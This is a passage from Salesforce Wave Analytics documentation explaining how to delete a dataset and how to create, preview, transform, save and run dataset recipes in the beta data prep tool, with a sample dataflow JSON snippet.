- 8. To change optional metadata attributes—which are not visible in the preview page—click **the download the metadata file, edit** the file, and then upload it.
- **9.** Click **Update Dataset**.
- **10.** Click **Continue** to dismiss the confirmation message.

# Delete a Dataset

Delete unnecessary datasets from your My Private App or in shared apps on which you have at least Editor access. Removing datasets reduces clutter and helps you avoid reaching your org's limit for rows across registered datasets.

When you delete a dataset, Wave Analytics permanently deletes the dataset and doesn't delete the corresponding lenses or dashboards that reference the dataset. Lenses and dashboards that reference a deleted dataset will no longer be available. As a result, Salesforce.com recommends that you remove the associated lenses and dashboards before you delete a dataset.

If a dataflow transformation —like edgemart or sfdcRegister— references the dataset, you must remove the reference before you can delete the dataset. For example, to delete the "Opportunities" dataset, you must remove the sfdcRegister transformation from the dataflow snippet shown below.

## **EDITIONS**

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

#### USER PERMISSIONS

To delete a dataset:

**•** "Use Wave Analytics" AND Editor access to the dataset's app

```
{
...
  "Register_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities"
      }
  },
...}
```
Warning: You can't recover a deleted dataset.

- **1.** On the home or app page, click the **Datasets** tab.
- **2.** Hover over the dataset that you want to delete, and then click **Edit**.
- **3.** Click **Delete Dataset**.

If applicable, Wave Analytics shows a list of all lenses and dashboards that reference the dataset and that you have access to view. After you delete the dataset, any lens or dashboard that reference the dataset will become unusable.

**4.** Click **Delete Permanently** and confirm.

# Create Datasets with Recipes in Data Prep (Beta)

Data prep gives you user interface tools for managing, monitoring, and creating datasets. Using recipes, you can combine data from multiple datasets or objects, remove fields, and transform field values right within the data manager.



Note: Data prep is currently a beta feature that is production quality but has known limitations. Contact Salesforce if you'd like to try it out.

In data prep, you create datasets using recipes. A recipe is a set of transformations, or steps, that you want to perform on a specific source dataset or replicated object. When you run a recipe, it applies the transformations and outputs the results to a new target dataset.



Here's what you can do with your source data in a recipe:

- **•** Remove fields.
- **•** Add fields from another dataset or replicated object.
- **•** Transform fields.

You can run a recipe once only, or schedule it to run on a recurring basis to keep your target dataset up to date. Wave saves your recipes, so you can update them or even use them to create new recipes.

#### [Create a Dataset with a Recipe](#page-3723-0)

Use a recipe to combine data from multiple datasets or replicated objects, choose fields, transform field values, and output the results to a new target dataset.

#### [Start a Recipe from a Dataset or Replicated Object](#page-3723-1)

Start a dataset recipe by going to the dataset or replicated object that contains the data you want to start from.

#### [Set Preview Data in a Dataset Recipe](#page-3725-0)

A dataset recipe displays a preview of your data as you work. You can set the fields and number of rows that appear in this preview. If you are working with a large set of data, reducing the size of the preview speeds up the data refresh as you add steps to your recipe.

#### [Add Data in a Dataset Recipe](#page-3727-0)

Combine data in a recipe by adding fields from other datasets or replicated objects.

#### [Transform Fields in a Dataset Recipe](#page-3728-0)

Data is not always consistent, especially when you combine data from different sources. In a dataset recipe, you can transform fields to ensure that values are consistent in your target dataset. Change case, split or truncate values to get just the parts you need, and replace incorrect values.

#### [Navigate Fields in a Dataset Recipe](#page-3730-0)

As you add data and transform fields, the number of fields in your recipe preview increases. This makes it harder to find the fields that you want to work with. Use the field navigator to quickly find the fields that you need, and hide the ones you don't. The navigator also shows you the attributes of a field, such as its API name, and field type.

#### [Save a Dataset Recipe](#page-3730-1)

If you're not ready to run a recipe, save it and come back to it later. Saving simply saves your steps without you having to run the recipe.

#### [Run a Dataset Recipe](#page-3731-0)

Run a new recipe to create a target dataset, or run an existing recipe to update a target dataset.

#### [Manage and Monitor Dataset Recipes](#page-3732-0)

View the status of your recipes and target databases on the Recipes tab of the data manager. You can also open recipes to updated or run them, or delete them.

## <span id="page-3723-0"></span>Create a Dataset with a Recipe

Use a recipe to combine data from multiple datasets or replicated objects, choose fields, transform field values, and output the results to a new target dataset.

Tip: Before you get started, it's a good idea to think about the requirements for the target dataset you want to create. Consider these questions:

- **•** Does the data you want to work with exist in a dataset or as a replicated object?
- **•** If you are combining data, how is the data related?
- **•** What fields do you want in the target dataset?
- **•** Do you need to transform any field values?
- **•** In what app are you going to create the target dataset?
- **•** Do you need to control access to the data in the target dataset?

<span id="page-3723-1"></span>When you're ready, follow these steps to create a dataset with a recipe.

## Start a Recipe from a Dataset or Replicated Object

Start a dataset recipe by going to the dataset or replicated object that contains the data you want to start from.

#### [Start a Recipe from a Dataset](#page-3723-2)

To start a recipe from a dataset, perform the following steps.

<span id="page-3723-2"></span>[Start a Recipe from a Replicated Object](#page-3724-0)

To start a recipe from a replicated object, perform these steps.

## Start a Recipe from a Dataset

To start a recipe from a dataset, perform the following steps.

- **1.** In Wave Analytics, click the gear icon (**103**) and then click **Data Manager** to open the data manager.
- **2.** In the data manager, click the Datasets tab. The Datasets tab displays a list of your available datasets.
- **3.** Either click the object you require, or click the actions button (**1**) to the right of the object and then select **Create New Recipe**.

## EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To create a recipe:

**•** "Edit Wave Analytics Dataflows"



You are prompted to enter a name for the recipe.

**4.** Enter a recipe name and then click **Continue**.

Note: The recipe name you enter here is also used for the target dataset name.  $\bullet$ 

<span id="page-3724-0"></span>The dataset recipe page opens, displaying a preview of the data from your dataset.

## Start a Recipe from a Replicated Object

To start a recipe from a replicated object, perform these steps.

- **1.** In Wave Analytics, click the gear icon (  $\overline{10}$  ) and then click **Data Manager** to open the data manager.
- **2.** In the data manager, click the Replication tab. The Replication tab displays a list of Salesforce objects enabled for replication.
- **3.** Click the actions button ( $\boxed{\bullet}$ ) to the right of the required object and then select **Create New Recipe**.

### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0) [Edition](#page-3535-0)** 

## USER PERMISSIONS

To create a recipe:

**•** "Edit Wave Analytics Dataflows"



You are prompted to enter a name for the recipe.

**4.** Enter a recipe name and then click **Continue**.

Note: The recipe name you enter here is also used for the target dataset name.  $\boldsymbol{\sigma}$ 

<span id="page-3725-0"></span>The dataset recipe page opens, displaying a preview of the data from your dataset.

## Set Preview Data in a Dataset Recipe

A dataset recipe displays a preview of your data as you work. You can set the fields and number of rows that appear in this preview. If you are working with a large set of data, reducing the size of the preview speeds up the data refresh as you add steps to your recipe.

As you work in a dataset recipe, the size of your preview is always visible at the top of the page.



Click this preview information to view or change what you see in the preview.



Here's what you can do to set your recipe preview data:

- **1.** Can't see a field in the list? Start typing the field name here to narrow down the list.
- **2.** Not sure if you need a field in your preview? Click a field in the list to see a preview of its values here.
- **3.** Don't need field in your preview? Click the checkbox to remove it.
- **4.** Want fewer rows in your preview? Choose to see the first 1000, 5000, or 10000 rows and select a field to sort them by.

Click **Apply** when you're done, to return to the recipe.

Note: If you remove a field from the recipe preview, by default it is not included when the recipe runs. However, you can reselect  $\mathcal{F}$ the field when you run the recipe.

## <span id="page-3727-0"></span>Add Data in a Dataset Recipe

Combine data in a recipe by adding fields from other datasets or replicated objects.

When you add data to a recipe, you select the lookup dataset or replicated object that contains the fields you want to add. You also select the merge key fields to match the records in the existing and new data. For example, to add User fields to Opportunity records, use the User Id and Opportunity Owner Id fields as your merge keys.

Let's look at another example here, to illustrate how you add data. Imagine you have started a recipe from a US Leads dataset, and you want to add demographic data based on zip code from another dataset. You can use the Zip Code field from each dataset as the merge keys.

- **1.** On the dataset recipe page, click the Add Data button ( $\begin{bmatrix} 0 & 1 \\ 0 & 1 \end{bmatrix}$ ).
- **2.** Select either the Datasets or Replication tab, and click the dataset or object you want to add.



## **EDITIONS**

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To create a recipe:

**•** "Edit Wave Analytics Dataflows"

**3.** Click a column header to select it as the merge key field in the origin dataset, and do the same in the lookup dataset.



Then click **Continue**.

Important: Wave datasets contain date and time component fields, such as Year, Quarter, and Month, that are derived  $\Omega$ automatically from existing date and time fields. Use of these component fields as merge keys is not supported.

**4.** Click the column header or column checkbox to select each field that you want to add.



#### Then click **Continue**.

Each time you add data, a new step is created in your recipe, and the added fields appear in your recipe preview. Click the Navigate Recipe button (1) to view your recipe steps. To undo a step, click the actions button (2) and select **Remove Transformation**.



## <span id="page-3728-0"></span>Transform Fields in a Dataset Recipe

Data is not always consistent, especially when you combine data from different sources. In a dataset recipe, you can transform fields to ensure that values are consistent in your target dataset. Change case, split or truncate values to get just the parts you need, and replace incorrect values.

When you transform a field, a new field is added with the new values to the right of the original field. You can choose to keep or remove the original field.

To transform a field, click the field header (1), and then click the Transform Suggestions button (2). Your transform options appear in the side panel (3). Click **Apply** to apply a transform. When you're finished, click another field header to move on to another field.



These are the field transforms you can apply.



Important: Wave datasets contain date and time component fields, such as Year, Quarter, and Month, that are derived automatically from existing date and time fields. Transformations on these component fields are not supported.

## <span id="page-3730-0"></span>Navigate Fields in a Dataset Recipe

As you add data and transform fields, the number of fields in your recipe preview increases. This makes it harder to find the fields that you want to work with. Use the field navigator to quickly find the fields that you need, and hide the ones you don't. The navigator also shows you the attributes of a field, such as its API name, and field type.

To open the field navigator in a recipe, click the Navigate Fields button ( $\vert$  Q



To quickly find a field, start typing its name in the Search Fields box (1) to narrow down the list of fields. When you see the field that you want, click it (2) to see it highlighted in the recipe preview. To learn more about the field's metadata, click **Attributes** (3). If you decide you don't need to see the field, click the eye (4) to hide it. Click the eye again to show a field. You can also hide a field by hovering over its header in the preview, and clicking the eye.

<span id="page-3730-1"></span>Note: If you hide a field in the navigator, by default it is not included when the recipe runs. However, you can choose to include the field when you run the recipe.

## Save a Dataset Recipe

If you're not ready to run a recipe, save it and come back to it later. Saving simply saves your steps without you having to run the recipe.

To save a recipe, click **Save**.



You have two options when saving a recipe.

#### **Save Recipe**

Save the recipe with the name you provided when you started. The recipe does not run. Use this option to save your progress.

**Save As New...**

Save a copy of your recipe with the same name you provided when you started. The copy opens in a new tab in the data manager. Use this option to try out different transformations in a recipe, without changing your original recipe.

Important: A recipe you create with the **Save As New** option has the same recipe name and target dataset name as the original recipe. We recommend that you run either the original recipe or the new recipe, but not both, to avoid creating target datasets with the same name.

<span id="page-3731-0"></span>Open a saved recipe on the Recipes tab of the data manager to update it or run it. See [Manage and Monitor Dataset Recipes.](#page-3732-0)

## Run a Dataset Recipe

Run a new recipe to create a target dataset, or run an existing recipe to update a target dataset.

When you run a recipe, you select an app for the target dataset, enter a security predicate if necessary, and select the fields to include in your target dataset. You can run a recipe once only, or set it to run on a schedule.

**1.** On the dataset recipe page, click **Create Dataset**. The Run Recipe dialog appears.

